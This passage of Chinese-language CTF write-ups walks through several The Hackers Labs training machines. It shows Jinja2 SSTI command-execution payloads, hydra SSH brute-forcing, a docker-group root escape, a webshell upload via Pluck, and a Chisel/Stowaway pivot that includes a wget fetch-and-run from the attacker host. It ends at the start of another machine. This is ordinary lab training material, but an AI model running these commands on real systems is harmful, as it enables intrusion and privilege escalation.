 * the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.
 *
 * You can change these at any point in time to invalidate all existing cookies.
 * This will force all users to have to log in again.
 *
 * @since 2.6.0
 */
define( 'AUTH_KEY',         '&tsHEE~Jix;~vJHbnD*0a=F;&t]oJf[4D--peEy<h9e&HFi[BoTQi<k7ohwa]L+7' );
define( 'SECURE_AUTH_KEY',  '|3k9)e)?6N>!g@3mI:mM>[6-$h.mW]IOCqCE^u@QJ$E_Ng{d#!(7uQWfr{_I2oiS' );
define( 'LOGGED_IN_KEY',    'EAZVg5uz{s>5p?+6$_HFkJ*6+VfB[Bfwh:qp#3-P:~;nsJ#L,h-m0T4q>}+8R_S*' );
define( 'NONCE_KEY',        '@G@E7GOtR*.L<@!riJT|7l!hd$WBU/6l-/n7h7QEgHISGT;eu*wUjxh4JTY}+}<3' );
define( 'AUTH_SALT',        'l+Fu^i@~.)`ctOaK^tu=B,oPZ1N/eoUO7xE;tEX{){rtM|K$YB#F!wwNXs$Oq*zX' );
define( 'SECURE_AUTH_SALT', 'g=WCSq/=4=Ldp5p[eNj8{H1JccHrqbq*;v[HS(H#,7~~X*zmN@>XT0K{R|5T{3h ' );
define( 'LOGGED_IN_SALT',   'EMf{XFN/d|B/:xX`=lY0>@*ZXNbW4;]4Wj-TrA+RaxQf878uWO+>Byq*ZyJ}3Rr|' );
define( 'NONCE_SALT',       'o1[7:w%Sxr@ };%Xh)f9`BB3g_*M4uQ4-gx`@H(X}jG2+F97dDY892Pfmzp`-BG@' );

/**#@-*/

/**
 * WordPress database table prefix.
 *
 * You can have multiple installations in one database if you give each
 * a unique prefix. Only numbers, letters, and underscores please!
 */
$table_prefix = 'wp_';

/**
 * For developers: WordPress debugging mode.
 *
 * Change this to true to enable the display of notices during development.
 * It is strongly recommended that plugin and theme developers use WP_DEBUG
 * in their development environments.
 *
 * For information on other constants that can be used for debugging,
 * visit the documentation.
 *
 * @link https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/
 */
define( 'WP_DEBUG', false );

/* Add any custom values between this line and the "stop editing" line. */


/* That's all, stop editing! Happy publishing. */

/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
        define( 'ABSPATH', __DIR__ . '/' );
}

/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
从中发现database的密码
尝试登录mysql:
mysql -u wordpress -p
show databases;
use top_secret;
show tables;
select * from avengers;
复仇者联盟的账号和密码……
由前面分析我们知道靶机有steve的用户,碰撞其密码:

登录后得到其flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
查看权限:
sudo -l

无
查看本地服务:
ss -tuln
| 服务 | 监听地址 | 开放状态 | 说明 |
|---|---|---|---|
| DNS | 127.0.0.53/54:53 | 本地回环接口监听 | 用于解析 DNS 查询(非对外) |
| MySQL | 127.0.0.1:3306 | 本地回环 | 仅允许本地程序连接 |
| HTTP | *:80 | 所有地址开放 | 对外提供网页服务(需要注意安全) |
| SSH | *:22 | 所有地址开放 | 远程连接入口(建议使用强密码或密钥) |
可疑的有7092端口,没有对外开放因此没有扫描出来
使用stowaway进行代理可以查看:
./linux_x64_agent -l 9999

windows_x64_admin.exe -c 192.168.199.130:9999
use 0
socks 1234



配置好proxifier就可以了:
访问网站:

基本上是一个命令执行ping的网站,尝试堆叠命令失败:
通过Template Injection Table - Hackmanit尝试SSTI注入判断框架,发现可以确定模板引擎为Jinja2:
通过SSTI注入发现自己是ROOT权限:
{{ config.__class__.__init__.__globals__['os'].popen('id').read() }}
更改/bin/bash执行权限
{{ config.__class__.__init__.__globals__['os'].popen('chmod u+x /bin/bash').read() }}
然后就可以执行bash了:

或者:
端口转发(原文:writeups/TheHackersLabs/TheFirstAvenger/TheFirstAvenger.md at main · ahuaracab/writeups · GitHub)
使用 Chisel 进行端口转发
原项目: https://github.com/jpillora/chisel/releases

攻击机
chmod +x chisel
python3 -m http.server 80
靶机
wget http://10.0.2.15/chisel
chmod +x chisel
我们将执行端口转发,从我们的攻击机的浏览器的端口 7092 或我们指定的端口上查看受害者机器(端口 7092)的本地网站。
靶机
./chisel server -p 9090

攻击机
./chisel client 10.0.2.32:9090 127.0.0.1:7092
¡Atención extorsión!(注意敲诈勒索!)
尊敬的西班牙国家安全部队和治安部队成员(FFCCSE):

我写信给您,是关于一件极其严重的事情,需要您立即关注。我遭遇了敲诈勒索,对方要求我向一个陌生的钱包地址转账 300 个以太币(ETH)。勒索者威胁说如果我不照做,就会公开我在 The Hackers Labs 学习黑客技术的兴趣,这可能会对我的声誉和人身安全造成严重影响。

以下是我认为应对这一情况至关重要的几个步骤:

交易识别:追踪相关的交易,并收集关键信息,包括转账金额以及收款和付款地址。

目标钱包分析:分析收到资金的钱包地址的活动,查找是否存在与勒索者有关的付款或可疑交易。

结果报告:撰写一份详细的调查报告,以识别并揭露勒索者。这份报告将是报警的关键材料。

我已附上一张截图,显示了相关的钱包地址。建议将截图中的地址信息复制为文本格式,这对解决问题至关重要。对于您在此敏感事件中的关注与支持,我表示衷心的感谢。

此致
敬礼,
TheHackersLabs
标题: 我们知道一切!付钱,否则我们就公开你的秘密……

发件人: 无所不知的人
时间: 2024年10月3日 02:30:47

你好,

你以为可以在 The Hackers Labs 花上几个小时学习道德黑客而没人发现?好吧,我们什么都知道:你那些长时间的在线记录、你解决的挑战,还有最重要的……你梦想成为一名专业黑客!

如果你在接下来的 24小时 内不将 300 ETH 转到我们在下方提供的钱包地址,我们将被迫公开所有这些信息。

我们会将你学习黑客的习惯透露给你的朋友、家人和老板。想象一下当他们知道你花时间学习黑客、解CTF题目、破解密码、攻击系统而不是工作时会有多么尴尬!此外,我们还拥有截图证据,我们不会犹豫传播这些内容。

钱包地址:
0xB0C5Fc58010D79eAFAD34854F4346dBD8068D0E1

别拖延了。立即转账,不然整个世界都会知道你那黑暗的一面。

此致敬礼
无所不知的人
转账的确切金额是多少?例如:999.1234 ETH。
虽然背景中提到要转300 ETH,但还有手续费我们不知道是多少

唯一的线索是邮件截图,首先分析图片信息:
exiftool Paga-o-revelamos-tu-secreto-1.jpg
可以发现
ExifTool Version Number         : 13.10
File Name                       : Paga-o-revelamos-tu-secreto-1.jpg
Directory                       : .
File Size                       : 50 kB
File Modification Date/Time     : 2025:05:28 20:53:54+08:00
File Access Date/Time           : 2025:05:28 20:54:57+08:00
File Inode Change Date/Time     : 2025:05:28 20:53:54+08:00
File Permissions                : -rwxrwxrwx
File Type                       : JPEG
File Type Extension             : jpg
MIME Type                       : image/jpeg
JFIF Version                    : 1.01
Resolution Unit                 : inches
X Resolution                    : 96
Y Resolution                    : 96
Exif Byte Order                 : Big-endian (Motorola, MM)
Modify Date                     : 2024:10:03 02:30:47
Exif Version                    : 0230
Components Configuration        : Y, Cb, Cr, -
Flashpix Version                : 0100
Owner Name                      : Los que saben todo
Lens Serial Number              : 0x-777a
Camera Serial Number            : 20885597
Image Width                     : 1024
Image Height                    : 464
Encoding Process                : Baseline DCT, Huffman coding
Bits Per Sample                 : 8
Color Components                : 3
Y Cb Cr Sub Sampling            : YCbCr4:2:0 (2 2)
Image Size                      : 1024x464
Megapixels                      : 0.475
可以发现这张截图归属人是Los que saben todo,即犯罪团伙
题目给出钱包地址,到线上(区块链浏览器查询 | 欧科云链 OKLink)查看这个钱包的交易记录(2024年10月3日发送的勒索消息):
可以发现转账的确切金额为300.9983
转出地址是什么?
查询交易记录即可:
转入地址是什么?
由上题可知
这笔交易操作使用的是哪个平台?请只注明平台名称。
由上上题可知,在发送方后注释了平台名称Binance
该操作是在什么日期和时间进行的?例如:MMM-DD-YYYY 00:00:00
按照格式答案为Oct-03-2024 02:30:47(二十小时时差)
这笔交易的哈希值是多少?
由上上上题可知
CanYouHackMe
靶机IP:
192.168.199.131
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
访问网站:

网页源码中注释藏着东西:
你好,juan,我给你留了一封重要的邮件,有空的时候请读一下。
可以推测用户名为juan
端口扫描:

目录扫描也没东西
步骤二:爆破登录
尝试使用juan用户进行ssh爆破:
hydra -l juan -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.131

进入终端即可得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权

查看权限:
sudo -l
无权限
发现juan属于 docker 用户组,具有访问docker的权限:

在 Docker 容器中挂载宿主机的整个根文件系统,并使用 chroot 进入,从而在容器中访问和操作宿主机系统。
docker run -v /:/mnt --rm -it alpine chroot /mnt sh

Statue(雕像)
靶机IP:
192.168.199.132
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
访问网站:
端口扫描:

目录扫描:
目录很多,慢慢探索:
/admin.php	跳转到后台登录页面
	/login.php	后台登录页面
/data	跳转主页
/docs	框架文档目录
/images	空目录
/plugins	空目录
/README.md	线索
/robots.txt	空目录
/templates	空目录

其中README.md线索解码如下:
尝试登录,成功。
步骤二:漏洞利用
pluck上网搜寻版本漏洞,存在任意文件上传:


将webshell打包到zip文件中作为模组上传,然后访问路径/data/modules:
成功连接webshell,查看靶机拥有的所有用户:
目录搜索发现pass.txt文件:

解密很蠢,密码并不是KIBPKSAFMTOIQL,官方WP说明还使用了 Playfair 加密:
密码小写,成功登录了charles用户
步骤三:水平越权
charles用户没有flag,因此尝试水平越权到用户juan权限中
charles目录下有一个可执行文件,进行执行:

加密消息 1:D8 00 CB C4
加密消息 2:CD CF C4 CF D8 CB CE C5 D8
真实的信息隐藏在二进制中。
查看其中包含的字符串:
strings binario
/lib64/ld-linux-x86-64.so.2
0ocZ
__cxa_finalize
__libc_start_main
puts
strlen
putchar
printf
libc.so.6
GLIBC_2.34
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
PTE1
u+UH
juan
generador
Mensaje 1 encriptado:
%02X
Mensaje 2 encriptado:
El mensaje real est
 oculto en el binario.
;*3$"
GCC: (Debian 13.2.0-25) 13.2.0
Scrt1.o
__abi_tag
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.0
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
__FRAME_END__
_DYNAMIC
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
putchar@GLIBC_2.2.5
__libc_start_main@GLIBC_2.34
_ITM_deregisterTMCloneTable
puts@GLIBC_2.2.5
_edata
_fini
strlen@GLIBC_2.2.5
printf@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
_end
__bss_start
main
encrypt_decrypt
__TMC_END__
_ITM_registerTMCloneTable
__cxa_finalize@GLIBC_2.2.5
_init
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.got.plt
.data
.bss
.comment
可以发现juan就在其中,字符串中伴随着他的密码

因此我们可以水平越权了,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:并非提权
查看权限:
sudo -l
无敌了,直接sudo读flag即可
Avengers
靶机IP:
192.168.199.133
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
访问网站:

注释藏了东西,提醒我们查看/code目录
